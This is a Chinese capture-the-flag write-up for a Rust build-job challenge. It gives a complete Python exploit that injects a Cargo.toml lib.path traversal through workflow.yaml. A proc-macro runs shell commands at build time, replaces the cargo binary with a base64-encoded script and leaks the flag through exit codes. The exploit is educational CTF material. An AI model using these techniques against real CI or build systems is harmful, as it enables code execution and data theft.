
跟进到util.rs的validate_job函数
这限制了job目录仅包含workflow.yaml文件和files目录,并且files目录下仅允许存在main.rs文件, 且不允许存在子目录或软链接。所以zip包内无法添加lib.rs, Cargo.toml或者其它任何文件。
看了一下wp就是通过上传两个不同的Job,然后利用Cargo.toml的lib.path字段跨目录引用另一个Job内的main.rs作为 Artifact。
lib.path :并不会对路径进行验证, 允许我们通过 ../../../path/to/main.rs 的方式进行目录穿越
构造两个job,Job_a和Job_b
Job_a的workflow.yaml和main.rs
1
2
3
4
5
6
7
8
9
10
11
12
//workflow.yaml job: name: exploit job a mode: debug config: name: exploit_a version: 0.1 .0 edition: 2021 description: exploit a files: - main.rs run: cargo build
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 use proc_macro::TokenStream; use std::process::Command; #[proc_macro] pub fn some_macro (_item: TokenStream) -> TokenStream { let output = Command::new ("/bin/bash" ) .args (&["-c" , "/readflag" ]) .output () .unwrap () .stdout; let s = String ::from_utf8 (output).unwrap (); format! ( "fn some_function() -> String {{ let s = \"{}\"; return s.to_string(); }}" , s ) .parse () .unwrap () }
将这两个文件放入Job_a.zip中上传,得到Job ID
1
2
3
4
Job_a.zip ├── workflow.yaml └── files └── main.rs
但是我这里不知道为什么自己生成的Job_a.zip没法传上去,所以尝试用脚本上传结果就成功了(离谱)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
import requestsimport zipfileimport reimport iodef create_zip (files ): buffer = io.BytesIO() with zipfile.ZipFile(buffer, 'w' ) as zf: for name, content in files.items(): zf.writestr(name, content) return buffer.getvalue() workflow_a = '''job: name: exploit job a mode: debug config: name: exploit_a version: 0.1.0 edition: 2021 description: exploit a files: - main.rs run: cargo build ''' main_rs_a = r'''use proc_macro::TokenStream; use std::process::Command; #[proc_macro] pub fn some_macro(_item: TokenStream) -> TokenStream { let output = Command::new("/bin/bash") .args(&["-c", "/readflag"]) .output() .unwrap() .stdout; let s = String::from_utf8(output).unwrap(); format!( "fn some_function() -> String {{ let s = \"{}\"; return s.to_string(); }}", s ) .parse() .unwrap() } ''' url = 'http://121.41.238.106:56700' zip_a = create_zip({ 'workflow.yaml' : workflow_a, 'files/main.rs' : main_rs_a, }) resp = requests.post(url + '/jobs/upload' , files={'file' : ('Job_a.zip' , zip_a)}) job_id_a = re.findall(r'Create Job (.*)? successfully' , resp.text)[0 ] print (job_id_a)
得到id后加入到Job_b的lib.path内
Job_b的workflow.yaml和main.rs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
//workflow.yaml job: name: exploit job b mode: debug config: name: exploit_b version: 0.1 .0 edition: 2021 description: |- " [lib] proc-macro = true path = "../../../../../../app/jobs/9a72aac9-3508-4045-a29f-066a484ae54b/files/main.rs" # files: - main.rs run: cargo build
1 2 3 4 5 6 7 8 9 use exploit_b::some_macro; fn main () { some_macro!(); println! ("{}" , some_function ()); println! ("hello world" ); }
这里还是直接用脚本上传了
但是发现并没有得到artifacts这意味着我们没法看到命令执行后的回显。回到上面config.toml发现artifacts功能是false的,所以这里就不能够通过在job_a中的main.rs直接获取flag。本来想反弹shell的但是题目说了不出网所以就放弃了。(打到这里又不会了继续看wp了)
看完后发现这里需要在Job_a中的main.rs执行命令覆盖从而利用cargo命令直接获取flag。
跟进到run_job的路由,可以看到下面在job运行完后进行一个status的判断,如果不是success的话会返回exit code
这里我们把cargo命令覆盖了,使得job运行失败然后将flag的每一个字符转换为ASCII码作为exit code返回。
不过我们现在不知道cargo命令所在文件的权限,所以这里需要用docker起一个环境进入查看(我说为什么连docker文件都给了,注意docker文件里的端口不要被占用了)
1
2
3
4
5
6
7
cd /path/to/RustAction docker pull rust:1.84-slim@sha256:0ec205a9abb049604cb085f2fdf7630f1a31dad1f7ad4986154a56501fb7ca77 docker-compose up --build -d docker exec -it <id> /bin/bash
进入后查看cargo命令所在文件位置。
查看对应文件的权限
可以看到权限是可写可读,因此我们可以实现命令覆盖
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/bin/sh STATE="/tmp/state.txt" if [ ! -f "$STATE " ]; then echo 0 > "$STATE " fi FLAG=$(cat /flag) IDX=$(cat "$STATE " ) CHAR=$(echo "$FLAG " | cut -c$((IDX + 1 ))) if [ -z "$CHAR " ]; then exit 255 fi ASCII=$(printf "%d" "'$CHAR " ) NEXT_IDX=$((IDX + 1 )) echo "$NEXT_IDX " > "$STATE " exit $ASCII
将这段代码加密为base64编码,覆盖掉cargo命令
1
2
3
4
chmod 777 /flag mv /usr/local/cargo/bin/cargo /usr/local/cargo/bin/cargo.bak echo IyEvYmluL3NoCgpTVEFURT0iL3RtcC9zdGF0ZS50eHQiCgppZiBbICEgLWYgIiRTVEFURSIgXTsgdGhlbgogICAgZWNobyAwID4gIiRTVEFURSIKZmkKCkZMQUc9JChjYXQgL2ZsYWcpCklEWD0kKGNhdCAiJFNUQVRFIikKQ0hBUj0kKGVjaG8gIiRGTEFHIiB8IGN1dCAtYyQoKElEWCArIDEpKSkKCmlmIFsgLXogIiRDSEFSIiBdOyB0aGVuCiAgICBleGl0IDI1NQpmaQoKQVNDSUk9JChwcmludGYgIiVkIiAiJyRDSEFSIikKTkVYVF9JRFg9JCgoSURYICsgMSkpCgplY2hvICIkTkVYVF9JRFgiID4gIiRTVEFURSIKZXhpdCAkQVNDSUk= | base64 -d > /usr/local/cargo/bin/cargo chmod 755 /usr/local/cargo/bin/cargo
将这个覆盖命令加入到Job_a的main.rs中。
完整的exp如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
import requestsimport zipfileimport reimport iodef create_zip (files ): buffer = io.BytesIO() with zipfile.ZipFile(buffer, 'w' ) as zf: for name, content in files.items(): zf.writestr(name, content) return buffer.getvalue() workflow_a = '''job: name: exploit job a mode: debug config: name: exploit_a version: 0.1.0 edition: 2021 description: exploit a files: - main.rs run: cargo build ''' workflow_b = '''job: name: exploit job b mode: debug config: name: exploit_b version: 0.1.0 edition: 2021 description: |- " [lib] proc-macro = true path = "../../../../../../app/jobs/{}/files/main.rs" # files: - main.rs run: cargo build ''' main_rs_a = r'''use std::process::Command; use proc_macro::TokenStream; const CMD: &str = " chmod 777 /flag mv /usr/local/cargo/bin/cargo /usr/local/cargo/bin/cargo.bak echo IyEvYmluL3NoCgpTVEFURT0iL3RtcC9zdGF0ZS50eHQiCgppZiBbICEgLWYgIiRTVEFURSIgXTsgdGhlbgogICAgZWNobyAwID4gIiRTVEFURSIKZmkKCkZMQUc9JChjYXQgL2ZsYWcpCklEWD0kKGNhdCAiJFNUQVRFIikKQ0hBUj0kKGVjaG8gIiRGTEFHIiB8IGN1dCAtYyQoKElEWCArIDEpKSkKCmlmIFsgLXogIiRDSEFSIiBdOyB0aGVuCiAgICBleGl0IDI1NQpmaQoKQVNDSUk9JChwcmludGYgIiVkIiAiJyRDSEFSIikKTkVYVF9JRFg9JCgoSURYICsgMSkpCgplY2hvICIkTkVYVF9JRFgiID4gIiRTVEFURSIKZXhpdCAkQVNDSUk= | base64 -d > /usr/local/cargo/bin/cargo chmod 755 /usr/local/cargo/bin/cargo "; #[proc_macro] pub fn some_macro(_item: TokenStream) -> TokenStream { let output = Command::new("bash") .args(&["-c", CMD ]) .output() .unwrap() .stdout; let s = String::from_utf8(output).unwrap(); format!( "fn some_function() -> String {{ let s = \"{}\"; return s.to_string(); }}", s ) .parse() .unwrap() } ''' main_rs_b = r'''use exploit_b::some_macro; fn main() { some_macro!(); println!("{}", some_function()); println!("hello world"); } ''' url = 'http://121.41.238.106:45171' zip_a = create_zip({ 'workflow.yaml' : workflow_a, 'files/main.rs' : main_rs_a, }) resp = requests.post(url + '/jobs/upload' , files={'file' : ('Job_a.zip' , zip_a)}) job_id_a = re.findall(r'Create Job (.*)? successfully' , resp.text)[0 ] print (job_id_a)zip_b = create_zip({ 'workflow.yaml' : workflow_b.format (job_id_a), 'files/main.rs' : main_rs_b, }) resp = requests.post(url + '/jobs/upload' , files={'file' : ('Job_b.zip' , zip_b)}) job_id_b = re.findall(r'Create Job (.*)? successfully' , resp.text)[0 ] print (job_id_b)resp = requests.post(url + '/jobs/{}/run' .format (job_id_b)) print (resp.text)flag = '' while True : resp = requests.post(url + '/jobs/{}/run' .format (job_id_b)) c = int (re.findall(r'exit code: (.*)?' , resp.text)[0 ]) if c == 255 : break flag += chr (c) print (flag)
最后运行完得到flag(这个脚本第一次运行可能会报错,如果要多次运行要clean一下再继续)
总结一下这题,其实就是通过写入过程宏执行覆盖cargo命令的命令,从而利用这个命令执行导致job运行失败返回exit code获取flag每个字符再拼接为完整flag。